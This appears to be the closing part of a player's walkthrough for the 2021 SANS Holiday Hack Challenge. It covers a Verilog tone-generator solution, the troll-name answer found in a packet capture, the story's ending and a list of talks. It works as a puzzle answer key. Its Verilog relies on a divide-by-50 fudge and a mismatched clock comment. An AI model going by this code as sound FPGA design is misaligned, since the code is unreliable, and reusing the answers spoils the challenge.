Location – Frost Tower Roof – 1 Terminal (FPGA Programming) and 3 Trolls (Numby Chilblain, Rose Mold, and Crunchy Squisher)
Objective 12 – FPGA Programming – Speak to Crunchy Squishter and click the Terminal to begin.
Crunchy Squishter : Greetings Earthling! I'm Crunchy Squishter. Hey, could you help me get this device on the table working? We've cobbled it together with primitive parts we've found on your home planet. We need an FPGA though - and someone who knows how to program them. If you haven't talked with Grody Goiterson by the Frostavator, you might get some FPGA tips there.
Terminal - https://fpga.jackfrosttower.com/?challenge=fpga
// Note: For this lab, we will be working with QRP Corporation's CQC-11 FPGA.
// The CQC-11 operates with a 125MHz clock.
// Your design for a tone generator must support the following
// inputs/outputs:
// (NOTE: DO NOT CHANGE THE NAMES. OUR AUTOMATED GRADING TOOL
// REQUIRES THE USE OF THESE NAMES!)
// input clk - this will be connected to the 125MHz system clock
// input rst - this will be connected to the system board's reset bus
// input freq - a 32 bit integer indicating the required frequency
// (0 - 9999.99Hz) formatted as follows:
// 32'hf1206 or 32'd987654 = 9876.54Hz
// output wave_out - a square wave output of the desired frequency
// you can create whatever other variables you need, but remember
// to initialize them to something!
`timescale 1ns/1ns
module tone_generator (
input clk,
input rst,
input [31:0] freq,
output wave_out
);
// ---- DO NOT CHANGE THE CODE ABOVE THIS LINE ----
// ---- IT IS NECESSARY FOR AUTOMATED ANALYSIS ----
// TODO: Add your code below.
// Remove the following line and add your own implementation.
// Note: It's silly, but it compiles...
// Input clock is 100MHz
// Input clock is 100MHz
localparam CLOCK_FREQUENCY = 125000000;
// Counter for toggling of clock
integer counter = 0;
integer true_freq = freq / 50;
integer tone = CLOCK_FREQUENCY / true_freq;
reg sq_wave_reg = 0;
assign wave_out = sq_wave_reg;
always @(posedge clk) begin
if (rst) begin
counter <= 32'h00;
sq_wave_reg <= 1'b0;
end
else begin
// If counter is zero, toggle sq_wave_reg
if (counter == 32'h00) begin
sq_wave_reg <= ~sq_wave_reg;
// Generate 1Hz Frequency
counter <= tone - 1;
end
// Else count down
else
counter <= counter - 1;
end
end
endmodule
Well, we didn’t make it say “I want to speak to your manager”, but this chip has to do something. Doesn’t it?
Objective 12 “FPGA Programming” Unlocked!
Item Obtained: FPGA Chip!
Crunchy Squishter: Thank you! Now we're able to communicate with the rest of our people!
Clicking on the toolbox next to Crunchy and putting the FPGA chip into the “Speak-N-Spell” summons a space ship.
Numby Chilblain: Oh, did you notice that spaceship there? The device you helped fix summoned it AT LAST! Finally, this madness Jack Frost stirred up will soon come to an end.
LOCATION “Frost Tower Roof” COMPLETE!
OH!!! The chip signaled a space ship!!! One with Frosty’s home planet’s people on it! They’ve come to take him home to answer for his crimes. I guess he really will be speak to the manager, just HIS manager.
Location – FrostFest’s Talks Lobby – 1 Troll (Pat Tronzier)
Pat Tronizer: Hrmph. Oh hey, I'm Pat Tronizer. I'm SO glad to have all these first-rate talks here. We issued a Call for Talks, but only one person responded… We put him in track 1. But Jack came up with an ingenious way to borrow additional talks for FrostFest! You can hardly tell where we got these great speakers! Anyway, I cannot believe an actual human connected to the Tower network. It’s supposed to be the domain of us trolls and of course Jack Frost himself. Mr. Frost has a strict policy: all devices must be RFC3514 compliant. It fits in with our nefarious plans. Some human had the nerve to use our complaint website to submit a complaint! That website is for trolls to complain about guests, NOT the other way around. Humans have some nerve.
Objective 11 – Customer Complaint Analysis – Zipped PCAP from Pat Tronizer
Download - https://downloads.jackfrosttower.com/2021/jackfrosttower-network.zip
Look in the pcap for HTTP POST requests and check the HTML Form data. You will see the names there. I found Klug, Gavk, Bluk, Euuk, Crag, Urgh, Yagh, Flud, Hagg, Muffy VonDuchess Subastion in Room 1024! There's our key. Which of these Trolls complained about the person in room 1024? That would be Yaqh, Flud, and Hagg (No.s 276, 312, and 348). The objective says in Alphabetical order so enter Flud Hagg Yaqh and the Objective is complete.
Looking through that Wireshark capture really hooked us a whale of a set of Trolls. I’ll be sure they answer for their transgressions along with Jack!
Objective 11 Customer Complaint Analysis Complete!
LOCATION “FrostFest’s Talks Lobby” COMPLETE!
LOCATION “The Third Kind” – 3 Trolls (Buttercup, Erin Fection, Icy Sickles), a Video Monitor from Santa, and Jack Frost
Icy Sickles: We come in peace! I am Icy Sickles from ice Planet Frost. Many centuries ago, we Frostian trolls sent an expedition to study your planet and peoples. Jack Frost, scion of Planet Frost’s ruling family, captained that long-ago mission, which carried many hundreds of our people to your planet to conduct our research.
Erin Fection: I am Erin Fection, the pilot of this interstellar spaceship. Our first expedition established a base in the land of Oz, where our researchers became known as “Munchkins.” We received a message from them long ago about a Great Schism, where the Frostian expedition split into two warring factions: Munchkins and Elves. Thankfully, they managed to establish an uneasy peace by relocating the Elves to the North Pole. Since then, we have heard nothing from the expedition. They went interstellar radio silent. Until NOW.
Buttercup: I am Buttercup, Princess of ice Planet Frost. Thanks to your help, we received the message from the device summoning us back to Earth to address the recent unpleasantness. We had no idea that Jack Frost would cause such trouble! We sincerely apologize. We will take Jack back home to Planet Frost, along with all the other trolls. The Elves and Munchkins, of course, can remain if they opt to do so. Fear not, we WILL bring Jack and any guilty trolls to justice for their infractions. They will not bother your planet any longer. Again, we apologize for all the troubles he has caused, and we sincerely THANK YOU for your help! And, now that you've helped us solve everything, feel free to show off your skills with some swag - only for our victors!
Jack Frost: I was just having a little fun. C’mon, man! And, I was just getting started! I had such big plans! I don’t want to go home!!!
My head: I guess I’m the “Karen” from the FPGA challenge, cause I really did speak with Jack’s Manager!
Santa: The Frostians have reached out to me via video link. They’ve explained to me all that has happened. I’d like to thank you for your truly excellent work in foiling Jack’s plans and ensuring that he is finally brought to justice. On behalf of all of us here at the North Pole, we wish you and yours a happy and healthy Holiday Season. Thank you and HAPPY HOLIDAYS from me and all of the elves. Ho Ho Ho!
LOCATION “The Third Kind” COMPLETE!
Achievement “You Won” Unlocked!
We’ve won!!! Do we get cookies and milk too?
COMPLETED NARRATIVE
Listen children to a story that was written in the cold
'Bout a Kringle and his castle hosting hackers, meek and bold
Then from somewhere came another, built his tower tall and proud
Surely he, our Frosty villain hides intentions 'neath a shroud
So begins Jack's reckless mission: gather trolls to win a war
Build a con that's fresh and shiny, has this yet been done before?
Is his Fest more feint than folly? Some have noticed subtle clues
Running 'round and raiding repos, stealing Santa's Don'ts and Do's
Misdirected, scheming, grasping, Frost intends to seize the day
Funding research with a gift shop, can Frost build the better sleigh?
Lo, we find unlikely allies: trolls within Jack's own command
Doubting Frost and searching motive, questioning his dark demand
Is our Jack just lost and rotten - one more outlaw stomping toes?
Why then must we piece together cludgy, wacky radios?
With this object from the heavens, Frost must know his cover's blown
Hearkening from distant planet! We the heroes should have known
Go ahead and hack your neighbor, go ahead and phish a friend
Do it in the name of holidays, you can justify it at year's end
There won't be any retweets praising you, come disclosure day
But on the snowy evening after? Still Kris Kringle rides the sleigh
ALL OBJECTIVES, CHALLENGES, AND ACHIEVEMENTS COMPLETED!!!
TALKS:
SANS Holiday Hack Challenge: Welcome/Orientation – Ed Skoudis – http://www.youtube.com/watch?v=lRbd2C6NHOg
How to Find a Mentor and Be Mentored – Jason Blanchard - https://www.youtube.com/watch?v=jpGVhAf9MI8
Automate Security Response by Creating Your Own "Naughty Lists" – Andy Smith - http://www.youtube.com/watch?v=Fwv2-uV6e5I
RFC-3514 Compliant Pentesting: Being Good While You're Being Bad – Tom Liston - http://www.youtube.com/watch?v=ermEx0UvcqY
Disclosing Security Vulnerabilities to Open-Source Projects... Like a Boss – Nancy Gariche’ -
http://www.youtube.com/watch?v=80LPl9P8j_E
FPGA Design for Embedded Systems – Prof. Qwerty Petabyte - http://www.youtube.com/watch?v=GFdG1PJ4QjA
Kubernetes Attack Demo: Hacking a Cheating Casino – Jay Beale - http://www.youtube.com/watch?v=YhI2NWiM3l0
The Abominable Snowman’s Threat Hunting Adventure – Xena Olsen - http://www.youtube.com/watch?v=2g_mr0BaDj4
A CISO’s Best Friend: The Penteseter!!?! – Sean Atkinson and Chris Elgee - http://www.youtube.com/watch?v=VpguSY00rIQ
Demonstrating Active Directory Penetration Testing – Chris Davis - http://www.youtube.com/watch?v=iMh8FTzepU4
How to Build a Free Malware Lab in Under an Hour – Mary Ellen Kennel - http://www.youtube.com/watch?v=ifX8Pcrr7g0
Using Open-Source Tools to Track Elves – Clay Moody - http://www.youtube.com/watch?v=tAot_mcBT9c
Eliminating XSS in Angular Applications – Google - http://www.youtube.com/watch?v=b7519l1MUYg
HIDden Ducky, Deconstructed Payload – Kevin Tyers - http://www.youtube.com/watch?v=tkAYncGF-zw
Log4j Vulnerability Response – Prof. Qwerty Petabyte - https://www.youtube.com/watch?v=OuYMPU3-0p4
I hope you all enjoyed the whimsy and found this writeup helpful. Now that Frostian Jack is on his way way home, I wonder who the villian will be for next year's Kringlecon?
